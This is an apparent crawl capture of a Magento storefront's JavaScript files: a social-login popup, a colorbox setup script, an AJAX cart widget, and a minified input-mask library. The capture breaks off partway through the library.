define(
    [	
		'ko',
        'jquery',
        'Magento_Ui/js/modal/modal',
		'mage/template',
		'jquery/ui',
		'MageArray_SocialLogin/js/sociallogin'
    ],
    function (ko, $, modal, nbImageTplt, ui, sociallogin) {
        'use strict';

        return {
            modalWindow: null,

            /** Create popUp window for provided element */
            createPopUp: function (element) {
                this.modalWindow = element;
                var options = {
                    'type': 'popup',
                    'modalClass': 'popup-authentication',
                    'responsive': true,
                    'innerScroll': true,
                    'trigger': '.proceed-to-checkout',
                    'buttons': []
                };
                modal(options, $(this.modalWindow));
            },

            /** Show login popup window */
            showModal: function () {
				var baseURL = window.location.protocol + "//" + window.location.host;
				var url = window.location.pathname;
				var path = url.replace('customer/account/login/', '');
				var createpath = url.replace('customer/account/create/', '');
				var loginUrl = baseURL + path + 'customer/account/login/';
				var createUrl = baseURL + createpath + 'customer/account/create/';
				
				if(baseURL + url == loginUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else if(baseURL + url == createUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else{
					this.facebook = nbImageTplt('[data-template=magearray-social-popup-facebook]');
					this.google = nbImageTplt('[data-template=magearray-social-popup-google]');
					this.twitter = nbImageTplt('[data-template=magearray-social-popup-twitter]'); 
					this.linkedin = nbImageTplt('[data-template=magearray-social-popup-linkedin]'); 
					this.yahoo = nbImageTplt('[data-template=magearray-social-popup-yahoo]'); 
					this.live = nbImageTplt('[data-template=magearray-social-popup-live]'); 
					this.social = nbImageTplt('[data-template=magearray-social-popup-social]'); 
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.sociallogin-social').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.social()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-facebook').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.facebook()); 
					}
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-google').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.google()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-linkedin').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.linkedin()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-twitter').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.twitter()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-yahoo').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.yahoo()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-microsoft').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.live()); 
					}
					
					$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
					$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px'});
				}
					
                $(this.modalWindow).modal('openModal'); 
            }
        } 
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js
body_size: 192
content:

/* require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		jQuery(".block-click-home").colorbox({rel:'product-image-photo'});
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){ 
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
	}); */
require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		$(".block-click-home").colorbox({rel:'product-image-photo'}); 
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
		
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/js/ajaxcart.js
body_size: 1103
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'ko',
    'jquery/ui',
    'mage/validation/validation'

], function ($, $t, modal, ko) {
    "use strict";

    $.widget('ma.ajaxToCart', {
        ajaxSubmit: function (actionUrl, params, livetime) {
			console.log(1);
            /* $('#popup_content').modal('closeModal'); */
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        // content update after wishlist add to cart product
                        self.updateWishlist(result);
                    }

                    if (result.remove_cart_content) {
                        // content update after checkout cart remove product

                        if (result.is_empty) {
                            $('.cart-container').html(result.remove_cart_content);
                        }
                        else {
                            $("#form-validate").replaceWith(("#form-validate", result.remove_cart_content));
                        }
                    }

                    if (result.get_config) {
                        //console.log(result.get_config.totalsData);
                    }
                }
            });
        },

        ajaxPopup: function (actionUrl, livetime) {
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
						
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },

        ajaxSubmitForm: function (form, livetime) {
            var self = this;
            $('#popup_content').modal('closeModal');

            document.getElementById('loadingImage').style['display'] = 'block';
            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },


        popupModal: function (result,livetime) {
            var self = this,
                modelClass = "cartDetails cartBox";

            var options =
            {
                type: 'popup',
                modalClass: modelClass,
                responsive: true,
                innerScroll: true,
                title: false,
                buttons: false
            };
            if (result.popup_content) {
                var popup = modal(options, $('#confirm_content'));
                jQuery('#confirm_content').html(result.popup_content);
                $('#confirm_content').modal('openModal');
                /*start close popup as per configuration and display timer*/
                var sec = parseInt(livetime);;
                var remain = '';
                var timer = null;
                var timer = setInterval(function () {
                    remain = sec--;
                    $("#shopcontinue_span").text(" (" + remain + ")");

                    if (remain == 0) {
                        $('#confirm_content').modal('closeModal');
                        clearInterval(timer);
                    }
                    $('.action-close').click(function () {
                        clearInterval(timer);
                    });
                    $('#shopcontinue').click(function () {
                        clearInterval(timer);
                    });
                }, 1000);
                /*end close popup as per configuration and display timer*/

            } else if (result.html_popup) {

                var popup = modal(options, $('#popup_content'));
                jQuery('#popup_content').html(result.html_popup);
                $('#popup_content').modal('openModal');

            }

        },
        updateWishlist: function (result) {
            if (result.is_empty) {
                $("#wishlist-view-form").replaceWith(("#wishlist-view-form", result.wishlist_content));
            } else {
                if (result.item_id) {
                    var item = result.item_id;
                    $("#item_" + item).remove();
                }
            }
        },
        shopContinue: function () {
            $('#confirm_content').modal('closeModal');
        },

    });

    return $.ma.ajaxToCart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js
body_size: 10340
content:
require(['jquery', 'jquery/ui'], function($){
(function(f){void 0==f.fn.inputmask&&(f.inputmask={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},escapeChar:"\\",mask:null,oncomplete:f.noop,onincomplete:f.noop,oncleared:f.noop,repeat:0,greedy:!0,autoUnmask:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},onKeyUp:f.noop,onKeyDown:f.noop,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:f.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,radixPoint:"",skipRadixDance:!1,rightAlignNumerics:!0,
definitions:{9:{validator:"[0-9]",cardinality:1},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451]",cardinality:1},"*":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1}},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,
RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},ignorables:[9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],getMaskLength:function(a,f,e){var c=a.length;!f&&1<e&&(c+=a.length*(e-1));return c}},val:f.fn.val,escapeRegex:function(a){return a.replace(RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\)","gim"),"\\$1")}},f.fn.inputmask=function(a,d){function e(a,b){var d=g.aliases[a];return d?(d.alias&&e(d.alias),f.extend(!0,g,d),f.extend(!0,g,
b),!0):!1}function c(a){var b=!1,e=0,d=g.greedy,J=g.repeat;1==a.length&&!1==d&&(g.placeholder="");for(var a=f.map(a.split(""),function(a){var f=[];if(a==g.escapeChar)b=true;else if(a!=g.optionalmarker.start&&a!=g.optionalmarker.end||b){var d=g.definitions[a];if(d&&!b)for(a=0;a<d.cardinality;a++)f.push(k(e+a));else{f.push(a);b=false}e=e+f.length;return f}}),c=a.slice(),h=1;h<J&&d;h++)c=c.concat(a.slice());return{mask:c,repeat:J,greedy:d}}function b(a){var b=!1,e=!1,d=!1;return f.map(a.split(""),function(a){var f=
[];if(a==g.escapeChar)e=!0;else if(a==g.optionalmarker.start&&!e)d=b=!0;else if(a==g.optionalmarker.end&&!e)b=!1,d=!0;else{var c=g.definitions[a];if(c&&!e){for(var h=c.prevalidator,k=h?h.length:0,I=1;I<c.cardinality;I++){var s=k>=I?h[I-1]:[],j=s.validator,s=s.cardinality;f.push({fn:j?"string"==typeof j?RegExp(j):new function(){this.test=j}:/./,cardinality:s?s:1,optionality:b,newBlockMarker:!0==b?d:!1,offset:0,casing:c.casing,def:c.definitionSymbol|a});!0==b&&(d=!1)}f.push({fn:c.validator?"string"==
typeof c.validator?RegExp(c.validator):new function(){this.test=c.validator}:/./,cardinality:c.cardinality,optionality:b,newBlockMarker:d,offset:0,casing:c.casing,def:c.definitionSymbol|a})}else f.push({fn:null,cardinality:0,optionality:b,newBlockMarker:d,offset:0,casing:null,def:a}),e=!1;d=!1;return f}})}function h(){function a(b){var e=b.length;for(i=0;i<e&&b.charAt(i)!=g.optionalmarker.start;i++);var d=[b.substring(0,i)];i<e&&d.push(b.substring(i+1,e));return d}function e(J,k){var m=0,l=0,q=k.length;
for(i=0;i<q&&!(k.charAt(i)==g.optionalmarker.start&&m++,k.charAt(i)==g.optionalmarker.end&&l++,0<m&&m==l);i++);m=[k.substring(0,i)];i<q&&m.push(k.substring(i+1,q));var j=a(m[0]);if(1<j.length){if(q=J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end)+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),q=J+j[0]+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=
c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),1<a(j[1]).length&&e(J+j[0],j[1]+m[1]),1<m.length&&1<a(m[1]).length)e(J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end),m[1]),e(J+j[0],m[1])}else q=J+m,-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat}))}var d=[],h=[];f.isArray(g.mask)?f.each(g.mask,function(a,
b){e("",b.toString())}):e("",g.mask.toString());return d}function k(a){return g.placeholder.charAt(a%g.placeholder.length)}function j(a,b){var e,d;function c(){return a[b]}function h(){return c().tests}function m(){return c()._buffer}function l(){return c().buffer}function j(e,d,h,k){function m(a,b){for(var c=t(a),e=d?1:0,f="",B=b.buffer,k=b.tests[c].cardinality;k>e;k--)f+=G(B,c-(k-1));d&&(f+=d);return null!=b.tests[c].fn?b.tests[c].fn.test(f,B,a,h,g):!1}if(h=!0===h){var y=m(e,c());!0===y&&(y={pos:e});
return y}var q=[],y=!1,v=b;f.each(a,function(a){b=a;if(v!=b&&!s(e)){if(d==this._buffer[e]||d==g.skipOptionalPartCharacter)return q.push({activeMasksetIndex:a,result:{refresh:!0,c:this._buffer[e]}}),this.lastValidPosition=e,!1;this.lastValidPosition=k?p()+1:-1}if((void 0==this.lastValidPosition&&e==(k?D(p()):r(-1))||k||g.numericInput?this.lastValidPosition<=g.numericInput?p():r(e):this.lastValidPosition>=D(e))&&0<=e&&e<p()){y=m(e,this);if(!1!==y){!0===y&&(y={pos:e});var c=y.pos||e;if(void 0==this.lastValidPosition||
(k?g.greedy?this.lastValidPosition>c:c==l().length-1:this.lastValidPosition<c))this.lastValidPosition=c}else this.lastValidPosition=k?e==p()?void 0:r(e):0==e?void 0:D(e);q.push({activeMasksetIndex:a,result:y})}});b=v;return q}function A(e){var d=b,h={activeMasksetIndex:0,lastValidPosition:e?p()+1:-1};f.each(a,function(a){if(void 0!=this.lastValidPosition&&(e||g.numericInput?this.lastValidPosition<h.lastValidPosition:this.lastValidPosition>h.lastValidPosition))h.activeMasksetIndex=a,h.lastValidPosition=
this.lastValidPosition});b=h.activeMasksetIndex;d!=b&&(e?O(l(),0,D(h.lastValidPosition)):O(l(),r(h.lastValidPosition),p()),c().writeOutBuffer=!0)}function s(a){a=t(a);a=h()[a];return void 0!=a?a.fn:!1}function t(a){return a%h().length}function p(){return g.getMaskLength(m(),c().greedy,c().repeat,l(),g)}function r(a){var b=p();if(a>=b)return b;for(;++a<b&&!s(a););return a}function D(a){if(0>=a)return 0;for(;0<--a&&!s(a););return a}function w(a,b,c,e,d){e&&(b=F(a,b,d));e=h()[t(b)];d=c;if(void 0!=d)switch(e.casing){case "upper":d=
c.toUpperCase();break;case "lower":d=c.toLowerCase()}a[b]=d}function G(a,b,c){c&&(b=F(a,b));return a[b]}function F(a,b,c){if(c)for(;0>b&&a.length<p();){c=m().length-1;for(b=m().length;void 0!==m()[c];)a.unshift(m()[c--])}else for(;void 0==a[b]&&a.length<p();)for(c=0;void 0!==m()[c];)a.push(m()[c++]);return b}function L(a,b,c){a._valueSet(b.join(""));void 0!=c&&v(a,c)}function O(a,b,c){for(var e=p();b<c&&b<e;b++)w(a,b,G(m().slice(),b,!0))}function M(a,b){var c=t(b);w(a,b,G(m(),c))}function H(e,d,h,
k){var l=f(e).data("_inputmask").isRTL,k=void 0!=k?k.slice():U(e._valueGet(),l).split("");f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=l?p():0});!0!==h&&(b=0);l&&!g.numericInput&&(k=k.reverse());var j=p();f.each(k,function(a,b){var c=l?g.numericInput?j:j-a-1:a;(s(l?g.numericInput?D(j):j-a-1:a)||!0!==h&&b!=G(m(),c,!0))&&f(e).trigger("keypress",[!0,b.charCodeAt(0),d,h,c])});!0===h&&(c().lastValidPosition=l?r(c().p):D(c().p))}function R(a){return f.inputmask.escapeRegex.call(this,
a)}function U(a,b){return b?a.replace(RegExp("^("+R(m().join(""))+")*"),""):a.replace(RegExp("("+R(m().join(""))+")*$"),"")}function V(a){var b=l(),c=b.slice(),e,d;if(f(a).data("_inputmask").isRTL)for(d=0;d<=c.length-1;d++)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.splice(0,1);else break;else break;else for(d=c.length-1;0<=d;d--)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.pop();else break;else break;L(a,c)}function W(a,b){var c=a[0];return h()&&(!0===b||!a.hasClass("hasDatepicker"))?
(H(c,!1,!0),f.map(l(),function(a,b){return s(b)&&j(b,a,!0)?a:null}).join("")):c._valueGet()}function v(a,b,c){var h=a.jquery&&0<a.length?a[0]:a;if("number"==typeof b)f(a).is(":visible")&&(c="number"==typeof c?c:b,!1==g.insertMode&&b==c&&c++,h.setSelectionRange?S?(setTimeout(function(){h.selectionStart=b;h.selectionEnd=S?b:c},10),e=b,d=c):(h.selectionStart=b,h.selectionEnd=c):h.createTextRange&&(a=h.createTextRange(),a.collapse(!0),a.moveEnd("character",c),a.moveStart("character",b),a.select()));else{if(!f(a).is(":visible"))return{begin:0,
end:0};h.setSelectionRange?(b=h.selectionStart,c=h.selectionEnd):document.selection&&document.selection.createRange&&(a=document.selection.createRange(),b=0-a.duplicate().moveStart("character",-1E5),c=b+a.text.length);return{begin:b,end:c}}}function P(c){var e=!1,d=0,h=b;f.each(a,function(a,h){b=a;var f=D(p());if(void 0!=h.lastValidPosition&&h.lastValidPosition>=d&&h.lastValidPosition==f){for(var g=!0,l=0;l<=f;l++){var j=s(l),I=t(l);if(j&&(void 0==c[l]||c[l]==k(l))||!j&&c[l]!=m()[I]){g=!1;break}}if(e=
e||g)return!1}d=h.lastValidPosition});b=h;return e}this.unmaskedvalue=function(a,b){return W(a,b)};this.isComplete=function(a){return P(a)};this.mask=function(B){function R(a){a=f._data(a).events;f.each(a,function(a,b){f.each(b,function(a,b){if("inputmask"==b.namespace){var c=b.handler;b.handler=function(a){if(this.readOnly||this.disabled)a.preventDefault;else return c.apply(this,arguments)}}})})}function W(a){var b;Object.getOwnPropertyDescriptor&&(b=Object.getOwnPropertyDescriptor(a,"value"));if(b&&
b.get)a._valueGet||(a._valueGet=b.get,a._valueSet=b.set,Object.defineProperty(a,"value",{get:function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""},set:function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}}));else if(document.__lookupGetter__&&a.__lookupGetter__("value"))a._valueGet||(a._valueGet=a.__lookupGetter__("value"),
a._valueSet=a.__lookupSetter__("value"),a.__defineGetter__("value",function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""}),a.__defineSetter__("value",function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}));else if(a._valueGet||(a._valueGet=function(){return this.value},a._valueSet=function(a){this.value=a}),!0!=f.fn.val.inputmaskpatch)f.fn.val=
function(){if(arguments.length==0){var a=f(this);if(a.data("_inputmask")){if(a.data("_inputmask").opts.autoUnmask)return a.inputmask("unmaskedvalue");var a=f.inputmask.val.apply(a),b=f(this).data("_inputmask");return a!=b.masksets[b.activeMasksetIndex]._buffer.join("")?a:""}return f.inputmask.val.apply(a)}var c=arguments;return this.each(function(){var a=f(this),b=f.inputmask.val.apply(a,c);a.data("_inputmask")&&a.triggerHandler("setvalue.inputmask");return b})},f.extend(f.fn.val,{inputmaskpatch:!0})}
function X(a,b){if(g.numericInput&&""!=g.radixPoint&&!1===g.skipRadixDance){var c=a._valueGet().indexOf(g.radixPoint);o=b.begin<=c||b.end<=c||-1==c}}function K(a,b,e){for(var d=l();!s(a)&&0<=a-1;)a--;for(var f=a;f<b&&f<p();f++)if(s(f)){M(d,f);var g=r(f),I=G(d,g);if(I!=k(g))if(g<p()&&!1!==j(f,I,!0,o)&&h()[t(f)].def==h()[t(g)].def)w(d,f,G(d,g),!0,o),g<b&&M(d,g);else if(s(f))break}else M(d,f);void 0!=e&&w(d,o?b:D(b),e);if(!1==c().greedy){b=U(d.join(""),o).split("");d.length=b.length;f=0;for(e=d.length;f<
e;f++)d[f]=b[f];0==d.length&&(c().buffer=m().slice())}return a}function y(a,b,e,d){for(var f=l();a<=b&&a<p();a++)if(s(a)){var g=G(f,a);w(f,a,e,!0,o);if(g!=k(a))if(e=r(a),e<p())if(!1!==j(e,g,!0,o)&&h()[t(a)].def==h()[t(e)].def)e=g;else if(s(e))break;else e=g;else break;else if(e=g,!0!==d)break}else M(f,a);d=f.length;if(!1==c().greedy){e=U(f.join(""),o).split("");f.length=e.length;a=0;for(g=f.length;a<g;a++)f[a]=e[a];0==f.length&&(c().buffer=m().slice())}return b-(d-f.length)}function ca(e){T=!1;var d=
this,h=e.keyCode,j=v(d);X(d,j);if(h==g.keyCode.BACKSPACE||h==g.keyCode.DELETE||ea&&127==h||e.ctrlKey&&88==h){e.preventDefault();var n=j.begin;if(0==j.begin&&j.end==p())O(l(),j.begin,j.end),f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});else if(1<j.end-j.begin||1==j.end-j.begin&&g.insertMode){O(l(),j.begin,j.end);var q=p();if(!1==g.greedy)o?y(0,j.end-1,k(j.end),!0):K(j.begin,q);else for(var w=j.begin;w<j.end;w++)s(w)&&(o?y(0,j.end-1,k(j.end),!0):K(j.begin,
q));H(d,!1,!0,l())}else f.each(a,function(a){b=a;n=aa?j.end:j.begin;var a=l(),e=o?D(p()+1):r(-1),d=p();if(h==g.keyCode.DELETE){if(o?n>e:n<e)n=e;if(n<d&&(g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=a.length-1==n?n:r(n),n=K(n,d)):o?(n=y(0,n,k(n),!0),n=r(n)):n=K(n,d),void 0!=c().lastValidPosition))-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),(o?c().lastValidPosition>
e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else if(h==g.keyCode.BACKSPACE)if(o?n<=e:n>e){if(n-=1,g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=y(0,a.length-1==n?n:n-1,k(n),!0),n++):o?(n=y(0,n,k(n),!0),n=a[n+1]==g.radixPoint?n+1:r(n)):n=K(n,d),void 0!=c().lastValidPosition)-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),
(o?c().lastValidPosition>e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else 0<b&&(c().lastValidPosition=void 0,c().writeOutBuffer=!0,c().p=e,b=0,c().buffer=m().slice(),c().p=o?D(p()+1):r(-1),c().lastValidPosition=void 0)});A(o);L(d,l(),c().p);d._valueGet()==m().join("")&&f(d).trigger("cleared");g.showTooltip&&z.prop("title",c().mask)}else h==g.keyCode.END||h==g.keyCode.PAGE_DOWN?setTimeout(function(){var a=o?c().lastValidPosition:r(c().lastValidPosition);
!g.insertMode&&(a==p()&&!e.shiftKey)&&a--;v(d,e.shiftKey?j.begin:a,a)},0):h==g.keyCode.HOME&&!e.shiftKey||h==g.keyCode.PAGE_UP?v(d,0,e.shiftKey?j.begin:0):h==g.keyCode.ESCAPE?(d._valueSet(c().undoBuffer),H(d,!0,!0)):h==g.keyCode.INSERT?(g.insertMode=!g.insertMode,v(d,!g.insertMode&&j.begin==p()?j.begin-1:j.begin)):!1==g.insertMode&&!e.shiftKey&&(h==g.keyCode.RIGHT?setTimeout(function(){var a=v(d);v(d,a.begin)},0):h==g.keyCode.LEFT&&setTimeout(function(){var a=v(d);v(d,a.begin-1)},0));g.onKeyDown.call(this,
e,l(),g);Y=-1!=f.inArray(h,g.ignorables)}function da(h,m,x,$,n,B){if(void 0==x&&T)return!1;T=!0;var z=f(this),h=h||window.event,x=x||h.which||h.charCode||h.keyCode,t=String.fromCharCode(x);if(g.numericInput&&t==g.radixPoint&&!0!==m){var E=this._valueGet().indexOf(g.radixPoint);v(this,r(-1!=E?E:p()))}if((h.ctrlKey||h.metaKey||Y)&&!0!==m)return!0;if(x){var C,N;m?(x=n?B:g.numericInput?r(c().p):c().p,C={begin:x,end:x}):C=v(this);var x=b,H=!1;f.each(a,function(a){b=a;c().undoBuffer=l().join("");if(C.end-
C.begin>1||C.end-C.begin==1&&g.insertMode){a=C.end<p()?C.end:p();O(l(),C.begin,a);var e=p();if(g.greedy==false)o?y(0,a-1,k(a),true):K(C.begin,e);else for(var d=C.begin;d<a;d++)s(d)&&(o?y(0,a-1,k(a),true):K(C.begin,e));H=true}});b=x;if(o){var u=D(H?C.begin:C.end),x=j(u,t,n,o);!0===n&&(x=[{activeMasksetIndex:b,result:x}]);f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?
d.c:t}if(h!==true){var h=p(),j=r(-1),d=j;if(g.insertMode==true){if(c().greedy==true)for(var n=f.slice();G(n,d,true)!=k(d)&&d<=u;)d=d==h?h+1:r(d);if(d<=u&&(c().greedy||f.length<h||G(f,u)==k(u))){if(f[j]!=k(j)&&f.length<h){f=F(f,-1,o);if((H?C.begin:C.end)!=0)u=u+f}K(d,u,t)}else c().writeOutBuffer=false}else w(f,u,t,true,o)}c().p=u}});!0!==n&&A(o);if(!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N)){var M=this;setTimeout(function(){g.onKeyValidation.call(M,N.result,
g)},0);if(c().writeOutBuffer&&!1!==N.result){var Q=l();L(this,Q,m?void 0:g.numericInput?r(c().p):c().p);setTimeout(function(){P(Q)&&z.trigger("complete")},0)}else c().buffer=c().undoBuffer.split("")}}else u=r(C.begin-1),x=j(u,t,n,o),!0===n&&(x=[{activeMasksetIndex:b,result:x}]),f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?d.c:t}if(h!==true)if(g.insertMode==true){d=
p();for(h=f.slice();G(h,d,true)!=k(d)&&d>=u;)d=d==0?-1:D(d);d>=u?y(u,f.length,t):c().writeOutBuffer=false}else w(f,u,t,true,o);c().p=r(u)}}),!0!==n&&A(o),!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N&&(M=this,setTimeout(function(){g.onKeyValidation.call(M,N.result,g)},0),c().writeOutBuffer&&!1!==N.result?(u=c().p,Q=l(),L(this,Q,m?void 0:u),setTimeout(function(){P(Q)&&z.trigger("complete")},0)):c().buffer=c().undoBuffer.split("")));S&&!0!==m&&v(this,e,d);
g.showTooltip&&z.prop("title",c().mask);h.preventDefault()}}function ba(a){var b=f(this),d=a.keyCode,e=l();g.onKeyUp.call(this,a,e,g);d==g.keyCode.TAB&&(b.hasClass("focus.inputmask")&&0==this._valueGet().length&&g.showMaskOnFocus)&&(e=m().slice(),L(this,e),o||v(this,0),c().undoBuffer=this._valueGet())}var z=f(B);if(z.is(":input")){z.data("_inputmask",{masksets:a,activeMasksetIndex:b,opts:g,isRTL:!1});g.showTooltip&&z.prop("title",c().mask);c().greedy=c().greedy?c().greedy:0==c().repeat;var E=z.prop("maxLength");
p()>E&&-1<E&&(E<m().length&&(m().length=E),!1==c().greedy&&(c().repeat=Math.round(E/m().length)),z.prop("maxLength",2*p()));W(B);c().undoBuffer=B._valueGet();var T=!1,Y=!1,o=!1;if("rtl"==B.dir||g.numericInput)("rtl"==B.dir||g.numericInput&&g.rightAlignNumerics)&&z.css("text-align","right"),B.dir="ltr",z.removeAttr("dir"),E=z.data("_inputmask"),E.isRTL=!0,z.data("_inputmask",E),o=!0;z.unbind(".inputmask");z.removeClass("focus.inputmask");z.bind("mouseenter.inputmask",function(){!f(this).hasClass("focus.inputmask")&&
